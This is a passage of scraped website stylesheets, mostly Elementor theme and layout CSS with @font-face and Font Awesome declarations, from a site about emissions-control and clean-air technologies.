font-size:1.44rem;--e-global-typography-8b6fb77-font-weight:600;--e-global-typography-8b6fb77-line-height:22px;--e-global-typography-ed64970-font-family:"EXO2";--e-global-typography-ed64970-font-size:1.2rem;--e-global-typography-ed64970-font-weight:600;--e-global-typography-ed64970-line-height:1.5rem;--e-global-typography-dfd3d13-font-family:"EXO2";--e-global-typography-dfd3d13-font-size:1.2rem;--e-global-typography-dfd3d13-font-weight:400;--e-global-typography-dfd3d13-line-height:1.2em;--e-global-typography-708a2ec-font-family:"EXO2";--e-global-typography-708a2ec-font-size:1.2rem;--e-global-typography-708a2ec-font-weight:600;--e-global-typography-708a2ec-line-height:22px;--e-global-typography-ab5e0f8-font-family:"EXO2";--e-global-typography-ab5e0f8-font-size:1rem;--e-global-typography-ab5e0f8-font-weight:600;--e-global-typography-ab5e0f8-line-height:22px;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6 a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-ab5e0f8-font-family ), Sans-serif;font-size:var( --e-global-typography-ab5e0f8-font-size );font-weight:var( --e-global-typography-ab5e0f8-font-weight );line-height:var( --e-global-typography-ab5e0f8-line-height );}.elementor-kit-6 h3{line-height:1.4em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:32px;}.elementor-element{--widgets-spacing:32px 32px;--widgets-spacing-row:32px;--widgets-spacing-column:32px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-6 a{font-size:var( --e-global-typography-ab5e0f8-font-size );line-height:var( --e-global-typography-ab5e0f8-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6{--e-global-typography-primary-font-size:2rem;--e-global-typography-primary-line-height:2.1rem;--e-global-typography-secondary-font-size:1.8rem;--e-global-typography-secondary-line-height:1.8rem;--e-global-typography-74b7333-font-size:1.6rem;--e-global-typography-74b7333-line-height:1.6rem;--e-global-typography-2d3d338-font-size:1.4rem;--e-global-typography-2d3d338-line-height:1.4rem;--e-global-typography-8b6fb77-font-size:1.3rem;--e-global-typography-8b6fb77-line-height:1.3rem;--e-global-typography-ed64970-font-size:1.1rem;--e-global-typography-ed64970-line-height:1.1rem;--e-global-typography-dfd3d13-font-size:1rem;--e-global-typography-dfd3d13-line-height:1.2rem;--e-global-typography-708a2ec-font-size:1rem;}.elementor-kit-6 a{font-size:var( --e-global-typography-ab5e0f8-font-size );line-height:var( --e-global-typography-ab5e0f8-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'EXO2';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-300.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: italic;
	font-weight: 300;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-300italic.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-400.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: italic;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-400italic.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-600.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: italic;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-600italic.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-700.woff') format('woff');
}
@font-face {
	font-family: 'EXO2';
	font-style: italic;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.hjs.com/wp-content/uploads/2024/11/exo-2-700italic.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: http://www.hjsgyp.com/css/brands52d5.css?ver=5.15.3
body_size: 379
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url("https://www.hjs.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot");
  src: url("https://www.hjs.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("https://www.hjs.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2") format("woff2"), url("https://www.hjs.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff") format("woff"), url("https://www.hjs.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf") format("truetype"), url("https://www.hjs.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome") format("svg"); }

.fab {
  font-family: 'Font Awesome 5 Brands';
  font-weight: 400; }


--- FILE ---
content_type: text/css
request_url: http://www.hjsgyp.com/css/solid52d5.css?ver=5.15.3
body_size: 380
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
  font-display: block;
  src: url("https://www.hjs.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot");
  src: url("https://www.hjs.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("https://www.hjs.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2") format("woff2"), url("https://www.hjs.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff") format("woff"), url("https://www.hjs.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf") format("truetype"), url("https://www.hjs.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome") format("svg"); }

.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900; }


--- FILE ---
content_type: text/css
request_url: http://www.hjsgyp.com/css/post-265247be.css?ver=1753881010
body_size: 5684
content:
.elementor-2652 .elementor-element.elementor-element-ff0d68b{--display:flex;--min-height:500px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.9;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:80px;--padding-bottom:80px;--padding-left:40px;--padding-right:40px;}.elementor-2652 .elementor-element.elementor-element-ff0d68b:not(.elementor-motion-effects-element-type-background), .elementor-2652 .elementor-element.elementor-element-ff0d68b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.hjs.com/wp-content/uploads/2025/01/hjs-uk_main_clean-air-technologies-to-reduce-emissions-for-a-greener-tomorrow_hero.webp");background-position:0px 65%;background-repeat:no-repeat;background-size:cover;}.elementor-2652 .elementor-element.elementor-element-ff0d68b::before, .elementor-2652 .elementor-element.elementor-element-ff0d68b > .elementor-background-video-container::before, .elementor-2652 .elementor-element.elementor-element-ff0d68b > .e-con-inner > .elementor-background-video-container::before, .elementor-2652 .elementor-element.elementor-element-ff0d68b > .elementor-background-slideshow::before, .elementor-2652 .elementor-element.elementor-element-ff0d68b > .e-con-inner > .elementor-background-slideshow::before, .elementor-2652 .elementor-element.elementor-element-ff0d68b > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:transparent;--background-overlay:'';background-image:linear-gradient(90deg, var( --e-global-color-primary ) 50%, #99CC3400 100%);}.elementor-2652 .elementor-element.elementor-element-d279dc6{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:10px 0px;--row-gap:10px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-d279dc6.e-con{--align-self:flex-start;--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-2652 .elementor-element.elementor-element-b6adc73 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-b6adc73{text-align:left;}.elementor-2652 .elementor-element.elementor-element-b6adc73 .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2652 .elementor-element.elementor-element-f5f0292 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-f5f0292{text-align:left;font-family:var( --e-global-typography-dfd3d13-font-family ), Sans-serif;font-size:var( --e-global-typography-dfd3d13-font-size );font-weight:var( --e-global-typography-dfd3d13-font-weight );line-height:var( --e-global-typography-dfd3d13-line-height );color:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-4a1d9ff{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:-96px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:42px;--padding-bottom:42px;--padding-left:42px;--padding-right:42px;}.elementor-2652 .elementor-element.elementor-element-2710f54{--swiper-slides-to-display:1;--swiper-slides-gap:0px;--arrow-prev-left-align:0%;--arrow-prev-translate-x:0px;--arrow-prev-left-position:-42px;--arrow-prev-top-align:50%;--arrow-prev-translate-y:-50%;--arrow-next-right-align:0%;--arrow-next-translate-x:0%;--arrow-next-right-position:-42px;--arrow-next-top-align:50%;--arrow-next-translate-y:-50%;--arrow-next-top-position:0px;--arrow-size:32px;--arrow-normal-color:var( --e-global-color-51e7e89 );--swiper-pagination-size:8px;--dots-normal-color:var( --e-global-color-text );}.elementor-2652 .elementor-element.elementor-element-2710f54 .swiper-slide > .elementor-element{height:100%;}.elementor-2652 .elementor-element.elementor-element-2710f54 .swiper-pagination-bullet{--swiper-pagination-bullet-horizontal-gap:4px;--swiper-pagination-bullet-vertical-gap:4px;}.elementor-2652 .elementor-element.elementor-element-f726e9a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-2652 .elementor-element.elementor-element-921dc80{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:10px 0px;--row-gap:10px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-921dc80.e-con{--align-self:flex-start;}.elementor-2652 .elementor-element.elementor-element-26b5ae8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-26b5ae8 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-2652 .elementor-element.elementor-element-41a493a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-b991ba9{--display:flex;--min-height:450px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--background-transition:0.3s;--overlay-opacity:0.9;--overlay-mix-blend-mode:multiply;--border-radius:12px 12px 12px 12px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:20px;--padding-left:40px;--padding-right:20px;}.elementor-2652 .elementor-element.elementor-element-b991ba9:not(.elementor-motion-effects-element-type-background), .elementor-2652 .elementor-element.elementor-element-b991ba9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../jpg/passenger-vehicle-after-market.jpg");background-position:-297px 0px;background-repeat:no-repeat;background-size:cover;}.elementor-2652 .elementor-element.elementor-element-b991ba9::before, .elementor-2652 .elementor-element.elementor-element-b991ba9 > .elementor-background-video-container::before, .elementor-2652 .elementor-element.elementor-element-b991ba9 > .e-con-inner > .elementor-background-video-container::before, .elementor-2652 .elementor-element.elementor-element-b991ba9 > .elementor-background-slideshow::before, .elementor-2652 .elementor-element.elementor-element-b991ba9 > .e-con-inner > .elementor-background-slideshow::before, .elementor-2652 .elementor-element.elementor-element-b991ba9 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:transparent;--background-overlay:'';background-image:linear-gradient(135deg, var( --e-global-color-primary ) 17%, #00478580 85%);}.elementor-2652 .elementor-element.elementor-element-b991ba9:hover::before, .elementor-2652 .elementor-element.elementor-element-b991ba9:hover > .elementor-background-video-container::before, .elementor-2652 .elementor-element.elementor-element-b991ba9:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-2652 .elementor-element.elementor-element-b991ba9 > .elementor-background-slideshow:hover::before, .elementor-2652 .elementor-element.elementor-element-b991ba9 > .e-con-inner > .elementor-background-slideshow:hover::before{background-color:var( --e-global-color-primary );--background-overlay:'';}.elementor-2652 .elementor-element.elementor-element-b991ba9:hover{--overlay-opacity:0.8;--border-radius:0px 0px 0px 0px;--border-top-left-radius:0px;--border-top-right-radius:0px;--border-bottom-right-radius:0px;--border-bottom-left-radius:0px;}.elementor-2652 .elementor-element.elementor-element-b991ba9, .elementor-2652 .elementor-element.elementor-element-b991ba9::before{--overlay-transition:0.8s;--border-transition:0.3s;}.elementor-2652 .elementor-element.elementor-element-53aa475{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-53aa475.e-con{--align-self:flex-start;}.elementor-2652 .elementor-element.elementor-element-e365b81 .elementor-heading-title{font-family:var( --e-global-typography-74b7333-font-family ), Sans-serif;font-size:var( --e-global-typography-74b7333-font-size );font-weight:var( --e-global-typography-74b7333-font-weight );line-height:var( --e-global-typography-74b7333-line-height );color:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-abc9343 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-abc9343{text-align:left;font-family:var( --e-global-typography-dfd3d13-font-family ), Sans-serif;font-size:var( --e-global-typography-dfd3d13-font-size );font-weight:var( --e-global-typography-dfd3d13-font-weight );line-height:var( --e-global-typography-dfd3d13-line-height );color:var( --e-global-color-accent );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2652 .elementor-element.elementor-element-dbc07b2{width:auto;max-width:auto;}.elementor-2652 .elementor-element.elementor-element-dbc07b2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-dbc07b2.elementor-element{--align-self:flex-end;--order:99999 /* order end hack */;}.elementor-2652 .elementor-element.elementor-element-dbc07b2 .elementor-icon-wrapper{text-align:right;}.elementor-2652 .elementor-element.elementor-element-dbc07b2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );color:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-dbc07b2.elementor-view-framed .elementor-icon, .elementor-2652 .elementor-element.elementor-element-dbc07b2.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2652 .elementor-element.elementor-element-dbc07b2.elementor-view-framed .elementor-icon, .elementor-2652 .elementor-element.elementor-element-dbc07b2.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2652 .elementor-element.elementor-element-dbc07b2.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-dbc07b2.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-dbc07b2.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-dbc07b2.elementor-view-framed .elementor-icon:hover, .elementor-2652 .elementor-element.elementor-element-dbc07b2.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-2652 .elementor-element.elementor-element-dbc07b2.elementor-view-framed .elementor-icon:hover, .elementor-2652 .elementor-element.elementor-element-dbc07b2.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-2652 .elementor-element.elementor-element-dbc07b2.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-dbc07b2.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-dbc07b2 .elementor-icon{font-size:20px;padding:10px;}.elementor-2652 .elementor-element.elementor-element-dbc07b2 .elementor-icon svg{height:20px;}.elementor-2652 .elementor-element.elementor-element-29ef30b{--display:flex;--min-height:320px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--overlay-opacity:0.9;--overlay-mix-blend-mode:multiply;--border-radius:12px 12px 12px 12px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:20px;--padding-left:40px;--padding-right:20px;}.elementor-2652 .elementor-element.elementor-element-29ef30b:not(.elementor-motion-effects-element-type-background), .elementor-2652 .elementor-element.elementor-element-29ef30b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../jpg/industry.jpg");background-position:-312px 0px;background-repeat:no-repeat;background-size:cover;}.elementor-2652 .elementor-element.elementor-element-29ef30b::before, .elementor-2652 .elementor-element.elementor-element-29ef30b > .elementor-background-video-container::before, .elementor-2652 .elementor-element.elementor-element-29ef30b > .e-con-inner > .elementor-background-video-container::before, .elementor-2652 .elementor-element.elementor-element-29ef30b > .elementor-background-slideshow::before, .elementor-2652 .elementor-element.elementor-element-29ef30b > .e-con-inner > .elementor-background-slideshow::before, .elementor-2652 .elementor-element.elementor-element-29ef30b > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:transparent;--background-overlay:'';background-image:linear-gradient(135deg, #004785 17%, #00478552 85%);}.elementor-2652 .elementor-element.elementor-element-29ef30b:hover::before, .elementor-2652 .elementor-element.elementor-element-29ef30b:hover > .elementor-background-video-container::before, .elementor-2652 .elementor-element.elementor-element-29ef30b:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-2652 .elementor-element.elementor-element-29ef30b > .elementor-background-slideshow:hover::before, .elementor-2652 .elementor-element.elementor-element-29ef30b > .e-con-inner > .elementor-background-slideshow:hover::before{background-color:var( --e-global-color-primary );--background-overlay:'';}.elementor-2652 .elementor-element.elementor-element-29ef30b::before{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-2652 .elementor-element.elementor-element-29ef30b:hover{--overlay-opacity:0.7;--border-radius:0px 0px 0px 0px;--border-top-left-radius:0px;--border-top-right-radius:0px;--border-bottom-right-radius:0px;--border-bottom-left-radius:0px;}.elementor-2652 .elementor-element.elementor-element-29ef30b, .elementor-2652 .elementor-element.elementor-element-29ef30b::before{--overlay-transition:0.5s;--border-transition:0.3s;}.elementor-2652 .elementor-element.elementor-element-e316ea3{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-e316ea3.e-con{--align-self:flex-start;}.elementor-2652 .elementor-element.elementor-element-7fda229 .elementor-heading-title{font-family:var( --e-global-typography-74b7333-font-family ), Sans-serif;font-size:var( --e-global-typography-74b7333-font-size );font-weight:var( --e-global-typography-74b7333-font-weight );line-height:var( --e-global-typography-74b7333-line-height );color:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-cd2e00a > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-cd2e00a{text-align:left;font-family:var( --e-global-typography-dfd3d13-font-family ), Sans-serif;font-size:var( --e-global-typography-dfd3d13-font-size );font-weight:var( --e-global-typography-dfd3d13-font-weight );line-height:var( --e-global-typography-dfd3d13-line-height );color:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-d452a24{width:auto;max-width:auto;}.elementor-2652 .elementor-element.elementor-element-d452a24 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-d452a24.elementor-element{--align-self:flex-end;}.elementor-2652 .elementor-element.elementor-element-d452a24 .elementor-icon-wrapper{text-align:right;}.elementor-2652 .elementor-element.elementor-element-d452a24.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );color:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-d452a24.elementor-view-framed .elementor-icon, .elementor-2652 .elementor-element.elementor-element-d452a24.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2652 .elementor-element.elementor-element-d452a24.elementor-view-framed .elementor-icon, .elementor-2652 .elementor-element.elementor-element-d452a24.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2652 .elementor-element.elementor-element-d452a24.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-d452a24.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-d452a24.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-d452a24.elementor-view-framed .elementor-icon:hover, .elementor-2652 .elementor-element.elementor-element-d452a24.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-2652 .elementor-element.elementor-element-d452a24.elementor-view-framed .elementor-icon:hover, .elementor-2652 .elementor-element.elementor-element-d452a24.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-2652 .elementor-element.elementor-element-d452a24.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-d452a24.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-2652 .elementor-element.elementor-element-d452a24 .elementor-icon{font-size:20px;padding:10px;}.elementor-2652 .elementor-element.elementor-element-d452a24 .elementor-icon svg{height:20px;}.elementor-2652 .elementor-element.elementor-element-9b3c80b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:10px;--padding-left:40px;--padding-right:40px;}.elementor-2652 .elementor-element.elementor-element-e562c48{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:10px 0px;--row-gap:10px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-e562c48.e-con{--align-self:flex-start;}.elementor-2652 .elementor-element.elementor-element-a7a46db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-a7a46db .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-2652 .elementor-element.elementor-element-9c77f1b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-9c77f1b{text-align:left;font-family:var( --e-global-typography-dfd3d13-font-family ), Sans-serif;font-size:var( --e-global-typography-dfd3d13-font-size );font-weight:var( --e-global-typography-dfd3d13-font-weight );line-height:var( --e-global-typography-dfd3d13-line-height );}.elementor-2652 .elementor-element.elementor-element-633860b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-85a4d6f{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:20px 20px;--row-gap:20px;--column-gap:20px;--grid-auto-flow:row;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-e6e5cc0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--border-radius:12px 12px 12px 12px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-2652 .elementor-element.elementor-element-e6e5cc0:not(.elementor-motion-effects-element-type-background), .elementor-2652 .elementor-element.elementor-element-e6e5cc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-2652 .elementor-element.elementor-element-228fb88{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2652 .elementor-element.elementor-element-a9f654d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2652 .elementor-element.elementor-element-a9f654d .elementor-icon-wrapper{text-align:center;}.elementor-2652 .elementor-element.elementor-element-a9f654d 